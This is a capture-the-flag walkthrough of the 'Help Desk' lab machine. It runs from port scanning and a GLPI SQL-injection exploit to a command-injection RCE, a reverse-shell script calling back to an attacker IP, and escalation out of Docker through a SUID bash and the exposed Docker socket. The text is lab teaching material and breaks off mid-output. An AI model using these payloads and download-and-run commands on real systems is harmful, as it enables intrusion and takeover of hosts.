Introduction

This write-up refers to the Help Desk machine. If you require support, please open a ticket in the support channel on the Discord server..

Reconnaissance
Initially, we will verify the active ports and services in the environment.

$ sudo nmap --open -Pn -p- --min-rate 200 --max-rate 500 -sS 172.16.1.244 4 -oA ALL-TCP-HELPDESK
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-18 10:55 -03
Nmap scan report for 172.16.1.244
Host is up (0.14s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy

Nmap done: 1 IP address (1 host up) scanned in 146.62 seconds

With the previously identified ports and services, we proceed to check versions and gather additional information using Nmap.

$ sudo nmap --open -Pn -p22,80,8080 -sVC 172.16.1.244 -oA Services-TCP-HELPDESK
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-18 11:03 -03
Nmap scan report for 172.16.1.244
Host is up (0.15s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 1f:10:28:13:20:a1:8a:ab:0f:d4:56:26:bb:72:66:13 (ECDSA)
|_ 256 24:b5:78:c8:56:c7:d9:d3:b1:ab:8a:98:03:8b:65:62 (ED25519)
80/tcp open http Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Help Desk - Technical Support Solution
|_http-server-header: Apache/2.4.58 (Ubuntu)
8080/tcp open http Apache httpd 2.4.62 ((Debian))
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Authentication - GLPI
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.79 seconds

To simplify name resolution, we add the domain directly to the hosts file.

$ echo '172.16.1.244 helpdesk.hc' | sudo tee -a /etc/hosts

When accessing the HTTP service on port 80, we encounter the following homepage:



The homepage analysis reveals static content with no apparent dynamic functionality. We proceed with file and directory enumeration to identify potential hidden content.

$ ffuf -w /usr/share/wordlists/diretorios-web-wordlist.txt -u http://helpdesk.hc/FUZZ -c -r

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0-dev
________________________________________________

:: Method : GET
:: URL : http://helpdesk.hc/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/diretorios-web-wordlist.txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

[Status: 200, Size: 29549, Words: 11191, Lines: 479, Duration: 670ms]
.htaccess [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 144ms]
.hta [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 145ms]
.htpasswd [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 145ms]
index.html [Status: 200, Size: 29549, Words: 11191, Lines: 479, Duration: 146ms]
server-status [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 143ms]
:: Progress: [89621/89621] :: Job [1/1] :: 279 req/sec :: Duration: [0:05:33] :: Errors: 0 ::
No accessible files or directories were identified that could be exploited to continue the attack chain.
When accessing the HTTP service on port 8080, we encounter the following homepage:



The application requires valid credentials, and attempts with default credentials were unsuccessful. Therefore, we proceed with enumeration of hidden files and directories to identify potential access vectors.
$ ffuf -w /usr/share/wordlists/diretorios-web-wordlist.txt -u http://helpdesk.hc:8080/FUZZ -c -r

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0-dev
________________________________________________

:: Method : GET
:: URL : http://helpdesk.hc:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/diretorios-web-wordlist.txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
[Status: 200, Size: 10166, Words: 3288, Lines: 246, Duration: 3891ms]
LICENSE [Status: 200, Size: 35148, Words: 5836, Lines: 674, Duration: 146ms]
ajax [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 144ms]
bin [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
config [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
css [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 148ms]
files [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
front [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
inc [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
index.php [Status: 200, Size: 10166, Words: 3288, Lines: 246, Duration: 189ms]
install [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 152ms]
js [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
lib [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 144ms]
locales [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
marketplace [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 144ms]
pics [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 146ms]
plugins [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
public [Status: 200, Size: 10243, Words: 3288, Lines: 246, Duration: 204ms]
resources [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
sound [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
src [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
templates [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
vendor [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
version [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 145ms]
:: Progress: [89621/89621] :: Job [1/1] :: 277 req/sec :: Duration: [0:05:52] :: Errors: 0 ::

Since no useful files or directories were identified for exploitation, the next step is to determine the version of the GLPI application in use.



After identifying the version, we perform a Google search for known vulnerabilities associated with the service. We use the dork: glpi 10.0.17 exploit. From the search results, we arrive at the following article:
https://blog.lexfo.fr/glpi-sql-to-rce.html

We conducted several tests based on the referenced article using Burp Suite, but we did not obtain the same results. While investigating in the Metasploit Framework, we identified a specific module for this vulnerability. After configuring the required parameters and executing the module, the vulnerability was confirmed on the target host. We wait for the execution to complete.


After successful exploit execution, we obtained password hashes of users registered in the application.

glpi_users ========== user password api_token ---- -------- --------- Plugin_ELPI_Inventory 36 glpi
$2y$10$fucVSHUcQT... glpi-system normal
$2y$10$DzpsWVk6/E... post-only
$2y$10$rh.xhQiCT8... tech $2y$10$6XAeLVTMDw...

[*] Auxiliary module execution completed

During testing with default GLPI users, we identified that only the ‘glpi’ user was active. We extracted the corresponding hash and prepared a file for use with Hashcat in order to crack the password.

$ john -w=/usr/share/wordlists/rockyou.txt hash-glpi1 --format=bcrypt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PASSWORD_HERE (?)
1g 0:00:00:09 DONE (2025-04-18 12:56) 0.1097g/s 37.54p/s 37.54c/s 37.54C/s strawberry..ihateyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

Now that we successfully cracked the glpi user hash, we validate the credential by authenticating into the application.



Exploitation – obtaining the user flag
At this point, we attempt to achieve Remote Code Execution (RCE) using the method described in the referenced article. Initially, we capture the plugin request as mentioned in the article, then send a curl request to validate communication between hosts.

POST /plugins/printercounters/ajax/process.php HTTP/1.1
Host: helpdesk.hc:8080
Content-Length: 58
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: text/html, */*; q=0.01
X-Glpi-Csrf-Token: c95e95fc9d6159f5518f6a88f46ef36546b502314b1e3574e49c6daead58f86b
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://helpdesk.hc:8080
Referer: http://helpdesk.hc:8080/plugins/printercounters/front/config.form.php
Accept-Encoding: gzip, deflate, br
Cookie: glpi_8a3b8c36c63440d18cee792876d37eab=e6f6b2484ec4f28949ddf254d9b9c29b; glpi_8a3b8c36c63440d18cee792876d37eab_rememberme=%5B2%2C%22F43724QsYzltjbvWG1kfuXLFbwkORayeHoOWklxW%22%5D
Connection: keep-alive

action=killProcess&items_id=1231231';curl+10.0.15.12/aaaa;#

After sending the request to port 80, we receive a response confirming successful communication with the attacker host.



Now that RCE is confirmed and communication with our attack host is established, we can deliver a file to obtain a reverse shell. For this, we use the website https://reverse-shell.sh/.

# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
# nc -l 1337
#
# 2. On the target machine:
# curl https://reverse-shell.sh/yourip:1337 | sh
#
# 3. Don't be a dick

if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.0.15.12",443)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
exit;
fi

if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="10.0.15.12";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
exit;
fi

if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.15.12 443 >/tmp/f
exit;
fi

if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/10.0.15.12/443 0>&1
exit;
fi
With the payload file properly created, we use Burp Suite to send the request responsible for downloading and executing the script on the target host.

POST /plugins/printercounters/ajax/process.php HTTP/1.1
Host: helpdesk.hc:8080
Content-Length: 59
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: text/html, */*; q=0.01
X-Glpi-Csrf-Token: c95e95fc9d6159f5518f6a88f46ef36546b502314b1e3574e49c6daead58f86b
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Origin: http://helpdesk.hc:8080
Referer: http://helpdesk.hc:8080/plugins/printercounters/front/config.form.php
Accept-Encoding: gzip, deflate, br
Cookie: glpi_8a3b8c36c63440d18cee792876d37eab=e6f6b2484ec4f28949ddf254d9b9c29b; glpi_8a3b8c36c63440d18cee792876d37eab_rememberme=%5B2%2C%22F43724QsYzltjbvWG1kfuXLFbwkORayeHoOWklxW%22%5D
Connection: keep-alive

action=killProcess&items_id=1231231';curl+10.0.15.12/shell|bash;#

Once executed, we obtain a reverse connection to the environment.



Note: For the reverse connection, we used the Penelope script.
https://github.com/brightio/penelope
With interactive access to the host, we proceed to locate our first piece of evidence inside the root (/) directory.



After manual analysis, we identify that we are inside a Docker container.

Privilege Escalation – obtaining the root flag
To continue the exploitation process, it is necessary to escalate privileges and obtain root access. Only with elevated privileges will it be possible to escape the Docker environment to the host. For this purpose, we use the CDK tool.
https://github.com/cdk-team/CDK

$ wget http://10.0.15.12/cdk_linux
--2025-04-18 17:01:53-- http://10.0.15.12/cdk_linux
Connecting to 10.0.15.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10395800 (9.9M) [application/octet-stream]
Saving to: 'cdk_linux'

cdk_linux 100%[===================>] 9.91M 50.6KB/s in 2m 35s

2025-04-18 17:04:29 (65.4 KB/s) - 'cdk_linux' saved [10395800/10395800]

After transferring the tool, we grant execution permissions and wait for the enumeration to complete. Upon completion, we identify that the binary /usr/bin/bash has SUID permissions assigned, allowing us to obtain root access inside the container.



We execute the binary using the -p parameter.



With root access inside the container, we execute CDK again to identify possible vectors for direct interaction with the Docker host. At the end of the execution, we identify that the Docker socket is mounted inside the container as /docker.sock, indicating the possibility of direct communication with the Docker daemon on the host.



This means that the container has direct access to the host’s Docker daemon.
If a process inside the container can interact with this socket (via curl, docker, or similar), it can:
- List, create, and run containers
- Mount the host filesystem
- Execute commands on the host
- Obtain root access on the host
From this discovery, we list existing containers with the goal of creating a new container that allows command execution directly on the host.
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket

# curl -s --unix-socket /var/run/docker.sock http://localhost/containers
[{"Id":"fe36747c56c296e6ccfe1b31f48ef8cb1ee5fb4a998b715ceaceb3a1eaf7246b","Names":["/glpi"],"Image":"glpi_glpi","ImageID":"sha256:bbd48bef44ae6a74f4280f81297ef820435cada5b91c3f76b84ccf24082c4a89","Command":"docker-php-entrypoint apache2-foreground","Created":1744213622,"Ports":[{"IP":"0.0.0.0","PrivatePort":80,"PublicPort":8080,"Type":"tcp"},{"IP":"::","PrivatePort":80,"PublicPort":8080,"Type":"tcp"}],"Labels":{"com.docker.compose.config-hash":"55ba5d4e98d0a66164d8bec3ab268e00b776e652e9f93f99d9cd5d51ac6e3f7d","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"glpi","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/opt/glpi","com.docker.compose.service":"glpi","com.docker.compose.version":"1.29.2"},"State":"running","Status":"Up 4 hours","HostConfig":{"NetworkMode":"glpi_default"},"NetworkSettings":{"Networks":{"glpi_default":{"IPAMConfig":null,"Links":null,"Aliases":null,"MacAddress":"02:42:ac:1b:00:03","NetworkID":"393ee402e86f05b5faf5a76c9d59f2724519c21b8509c18041f684211b5102df","EndpointID":"aa82f2a0e2133738d771b2b6270ee416c7ce9e2a1b77e5f17124c41cdfbac783","Gateway":"172.27.0.1","IPAddress":"172.27.0.3","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"DriverOpts":null,"DNSNames":null}}},"Mounts":[{"Type":"bind","Source":"/opt/glpi/flag.txt","Destination":"/flag.txt","Mode":"rw","RW":true,"Propagation":"rprivate"},{"Type":"bind","Source":"/var/run/docker.sock","Destination":"/var/run/docker.sock","Mode":"rw","RW":true,"Propagation":"rprivate"},{"Type":"volume","Name":"glpi_glpi_data","Source":"/var/lib/docker/volumes/glpi_glpi_data/_data","Destination":"/var/www/html","Driver":"local","Mode":"rw","RW":true,"Propagation":""},{"Type":"bind","Source":"/opt/glpi/plugins","Destination":"/var/www/html/plugins","Mode":"rw","RW":true,"Propagation":"rprivate"}]},{"Id":"2c7757021d33cd2de80034abcf0744062142f5edc4f24bb9644d53a113c7bc55","Names":["/glpi_db"],"Image":"mysql:5.7","ImageID":"sha256:5107333e08a87b836d48ff7528b1e84b9c86781cc9f1748bbc1b8c42a870d933","Command":"docker-entrypoint.sh mysqld","Created":1744213622,"Ports":[{"PrivatePort":33060,"Type":"tcp"},{"PrivatePort":3306,"Type":"tcp"}],"Labels":{"com.docker.compose.config-hash":"c08ce330e46d3591f2b87c2db85359dad9ade7943f279ea82e71057325dd5f87","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"glpi","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/opt/glpi","com.docker.compose.service":"db","com.docker.compose.version":"1.29.2"},"State":"running","Status":"Up 4 